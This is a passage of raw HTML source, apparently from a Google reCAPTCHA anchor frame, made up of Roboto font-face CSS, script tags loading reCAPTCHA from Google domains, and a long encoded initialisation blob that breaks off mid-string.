  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aY-yk4aSfg7HDpINFoNlcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aY-yk4aSfg7HDpINFoNlcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aY-yk4aSfg7HDpINFoNlcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22c8KFw6IDAmHDkxESBg7CtQbCtj8pw5HCrQ7DhsKvw77CgjUdTcK0WGcHbsO2fsOOwpfDgsOSw6Yww67Ck8OrSEPDu01bwozDs3BnccKawp1GwqrCjzHCnVRiSCc3w5/[base64]/DnHrDgcOCw5XDscOFwrFCCcOHLhhdeF8sJhnCnn7CrTHCmWbDhWAKDMKCAMKRwqbChQPDrUDDicKDSi/[base64]/CicKhdzVdwr3DjsKJMgcEBMOeImw0wpBjw6RhJcOFw6XCtAwlwoYaMVPDlwfDj8OTw5gbJ8OPc8OpwpMVbjTDoMKBwonDv8KPw67Cn8KbYTLCvsKFBcKlw6saZldhDRTCgsK0w4DDlsKLwq3Djyt/IG1JSwfCp8KLRcObRMK4w7DDsMOywrVBRcOmdcKWw7bDrsOVwoDCrg4NMcKxLgsUM8Kxw6sWb8KnSMKPw5TCo8KgRx5nKGbDh8OFZcKWLGMtW1jDsMOuGW19IGsowqlyw4MMFcOOwoplw5/DsSlYUHzCusKGw4s/wrU0JBcUw7TDhsKNGMKbbiXCtsOjw5bCmcKiw5jDhsKswqnCrxrDgcKbwqoZwrzCh8KwCWDCphZTasKswp/[base64]/Cpn5ZFXjCicKLF8OwJjAVw57CvXfCs1dOwod4w6DClcOTYyl5KHpNYsOlTsK4eMK9w5PCm8ONwq4Lwq8PaFrCnsOIBDgGwrLDo8KiUiQRf8KgAE3CmW4GwpIuLMORw703wqFnAUBxAyA5wrMiBcKow5vDlgkQeBXCsMKdYm/CkMOSw7t2JhpLFHjDnG/CqcK8w6vDpcKMIMORw4Qkw4jCm8KlE8OAUMO0JRxww4l7BMO8wppzw6/CmVPClcKrAMOLwoPCm0zCo0nCiMK6SCFmwr0aXArCl2nDswLCucKGJQJWwrfCsmfCiMOfw5TDtcKxdSAnTcOrwqzChArCtsKDBGZYw5IMwpzDsVzDmxhNIcOLw4LCgMOAEEvDhcKsGxPDsMOFTh/CucOxcWHCqVMcCsKfb8OpwrnCqMKmwrTCumfDqcKcwqAPfMKnwpd+wpLCvEDCnDzDqMKAHSbCkCHCvMOpcEfDrMORw5/CnGl8PMO4IwfDosKdR8OKacKWw7Q6wqlvwpHCp8KJwrLDmMK/[base64]/CqUvDhsK9ccK8w4hwwrHDkQjCpl9JbRLCm8ONw7oXQGfCmnvDlsKARH/CqQY4PW3Dqx7DiMKSw4UDW25cEsOGw5TDojFfwq3CgsOYw7UFwqVxw68OwpAeM8KFwrnCusO3w6s1NjZ1S8KoMjvCqMKGUsKtw78Rw44DwrxbRFIHwp3Cr8ONw7TDllctw7l7wpVnw6sMwoPCqUzCgFLDqMKubirCgMKeIS/[base64]/[base64]/CucO0w6QhDkZJHsOIXsKBw5HCo8KMAC/DjsKUw4gKdMKFw4hqw7c5w7bCosOZM8K9BmJtbcKyQjLCqsK0EU97woYXwod2XsOoT8ONSxFSw584w67ClsOaQCfDnMO1wpDCvmxiKcKDfEg/[base64]/DrMOuSkk+FjRZw6/[base64]/DjMKQw451w4lhw5XCvAJsUcK3w5HCkMKSw7rDsxLCmcOrEXQ9w78VJcKaw7N/KVbCrhPCu1QwwpfDlA7DhnjCjcKracOQwrV/[base64]/DlMKPw60dwowYw44dI8Knw603DB7DlztFwocMw67CosOyZxcTfMOrFznDoUjCk0NCOig/wrxewpzCmCTDgCrDsXhbwpbDsk3Dp2wEwrMUwp/CmgXDucKWw4xgJmYVbMKcw7zCgsOuw7TDlcOUwrHCnWU5VsOuw6pYw6/DosKuMWdXwo/[base64]/w6p/RmHDjsKwIMKCJRzClA3CsxzCkMOiw67CiALDmcK0wr/CpsOPKsOpAMK3axDClz0NacOkw6DDlMKOwp7DgsKJw5Upwrl9w7DDu8KnWsKywrDCmmbCiMKtVX7CjMOywp83GADDv8K/FsOIXMKAw5vCocO4eTTCoUvCs8Kww5k6wo9qw5VjThsmJBF1wprCkgbDmQt+SGpPw5cedDciA8OBE2ZZw4QBPAQmwoQBe8OCcMKpWBHDl2XDssKrw4vDtQPCkcOoOQgKA3zCucKVw5vDgMKCScOlD8Ocw7TCqW/DqMK0EkvCqsKMMcO0woLDtsONRjrCtgDDkVXDpMOUfMOOSMOSBsK2wrMnSMOawoPChcKsBA/Di3MSw7LCqgw5woxnwo7CvMK0w792KcOKwoPChkrDvEXCh8KKEkhjJ8O8w53DscK6DGpWwpDCscK4wrNdGsOcw4fDvHJSw57DlS86wrbDsA4jw651HcKow688w7k2C8ODW1zDuAlbW8KzwrzCo8O2w6XCrMO1w6NKdhHCo8KIwq/[base64]/WFZLw7ZxFix0HMKyNlHDiEF8NHoEwovDpMOBfsK4asOow4Vbw6pmwrHDpMKYwr/CjMOTMiDDlA/DuyBMYE3Cs8OkwrAyFjBVw7PCl1hRwrDCqMKvNcKFwrsbwpJ9wqdQwpdPwqbDkk/DoUjDvwrDvC7Ctw1RHcKHD8KBUmvDtC/Dsls6PcKywpHCgcKGw5oUdsOBK8OXwqfCqsKWAFDDksOlw6Ayw5dswo/CtcKvTxPClcK6L8O9w4jClsK1wo8JwrAeIDDCmsK8c0zCmjXCg0k5QkFtYcOgw6rCrwtvLVvDrcKAI8OQMsOhNCcsZXUyEiHCnXLDlcKaw7bChcKbw6p1wqbDqQfCulzDoznCrsKRw4/[base64]/wqFYLcOXwrvDlAoSc8Kgw6ADccO9HsOrd8KqYg0sN8KpG8KbS2IIUntrw4h2wpTDnHZkYMK5XR9UwppDZX/CvR7CtcOywqZ2w6PCqcKSwrvCoCPDohpmwoULecKpw4liw7jDh8OHBMKKw6fDow0Fw7cMAsK0w6lkRHwXw4rDgsKqBsOPw7gdQi7Cu8OdcMOxw7jCr8OkwrFVU8ONwovCmMKZaMKgGAXCv8OUwrbCpz/DigfCscKiwobCt8OwW8KHwrLCh8OIUXjCh2nCrg3CmcKpwplQwpXCjHYIw7IMwq9WLcOfwpTCqlfCpMKNE8KFaTpmIsKDOQjCnMOJIwZDKcK5DMOiw4hKwr/CkwhGJsOhw7QEeA3Cs8KqwqvChcOnwrJQw4LDglppaMOqw5s1R2HDrcOfbMOWwqTDiMOoP8KWa8Kcw7JCRWAmwo/Dtz8PbMOBwqXCsSsSXcOtwoI3wq1dCzJLw6xrZ2VJwrpvwpdkYCZXw43Cv8OcwpNJwr9jA1jDiMOjI1bCh8OWJsKAwpbDljpSVsKOwrAcwqRPw7M3wpo7FBTDtiXDi8KyL8OBw4IMVMKtwqDCl8OQwoEqwrkXdz8RwrrDu8O2GiViTg/CpcODw6oiw7oPWmIcw4vCu8OBwpTDvWnDvsOOwpcNA8OfYnhRIQ1Lw4/DsknCiMK9BcOUwrFUw69Ew6QbC3/[base64]/CvmB3VsKWeXvDmShCw7k0w6lzwoPDiXQzwo8DwqPDpsOXwppDwqnDpsOqFidBesKNf8O8RcKGwpfCuAnDpgbCoHwjwrfCg13DvRcTVMKQw5/CvcK8w7jDgMO+w63CkMOqaMKswoDDjVnDjDXDt8OWVcKdOMKrOgJFw7jDiWXDjMOWF8OFTsKXIW8NQsOLWMODQhXDnypEWMKSw4/[base64]/CnW9mB8OWOcKudGTCo8OnwohVw7fDhF/[base64]/[base64]/CgELDqMKuwq3ClMKqw7hlfsOcwpHDiHEuKRvCpCAyw5odwqsuwpfCr33CssOdw5jCplJbw7rChsO5PDjCuMOOw5dCwrfCqy5Ww4pqwpUjw4lsw4nDosOxUMOrwoE+wrJxIMKZN8OzfTLCjVjDhcOrccKgUMKMwp9Pw4BwFMOkwqcawppUw7EUA8KFwq7Ct8O/QAkEw74KwrnDh8OeIMKKwqHCncKRw4RNwqDDicOnw6vDjsOtGiYDwqxtw4Q5AQxgw49eOMO9G8OLw5R4wqEZw6zDr8Kyw7x/MsKVw6LCu8KFYh/CrsKCQCl9w6dALh7CrsO+EsOdw7LDuMKjw4HDjSYyw7bCkMKjwqYww73CoCHCnMOjwpXCh8KEwp8TGB7Ck29qVsO/XsKyVMKsFcOce8Ofw7VoNQ3DnsKMfMOLXSk1V8KSw6Mww6TCocKxwpoIw5fDvcOuw7vDvWVJZxJicTROITDDoMOdw4PDrMKoajBpMxnCisKoBWRMw4NMRH5mwqQkUjl1A8Oaw5HCjgFuKsOgZ8KCWMK7w5Ffw4/DuBZ+wpjDo8OEY8KwN8KQD8OBwqInaz/DjGfCocK1eMO1PhnDuRMvDAFWwogzw6rDq8Okw65XUMKNwr11w6DDhyplwovCpxnCvcO/RF4BwoklLUR0w5rCtUnDq8KDH8K9Wg4pWsOTw6DCri7CssOZXMKhwqfDp1nCu0p/DsKsAzPCusOxw5kDwqrCvGzDhmIgw5tmVgjDiMKfHMOTwoHDn29yZC5kZ8KwdsKQIA7Cm8O5McKzw49pZcKPwr97RMK1w50UZHnCvsKnw53DsMK8w5gGf1hCwoPDng0/bUXDpDhgwrddwobDjkx/wpUCFyhaw5prw4nDucK6w6DCniZWw457NcKow414RcK8w6bDuMKqPMK6wqNwXnMHw7bDgcOqcUzDvMKdw5xaw4XDnEAKwoltaMKFwoLCncKlK8K+FTPCuS1dTV3CkMKKUkbDh23CoMO7wp/CtcKsw7oveGXCv3PCogMqwo9sEsK3J8KgWGLDscK+w59ZwoJfKVPDsn3DvsKkL0k1QCR+d2DDhcOfw5Mvw5jDtMOOwoomFno0F1tLX8OzEsKfw7B3T8OXw4UswocWw7/Dix7Cp0vCiMO+GnsAw53DsnQJw47Cg8Kuw7xKw7x9M8Ktwqd3D8KWw7pGw6XDicOQGMKhw7bDg8OWaMK2IsKGV8OCGSfCugrDsyZpw4DCvT9+M2XCm8OkB8OBw6hjwp8wdsO/wqHDlcKkRVnCp21Zw5DDqDvDsko3w654w73Clk0OdwI0w7HDqkRTwrbDgMKiw7gEwotDw73CjsK1bzE4DwrCmnZRW8KGA8O/bF/CjcOZQUhew4TDgsOPw5vCt1XDuMKBZHAcw5JRwrDChGzDrcOywpnCh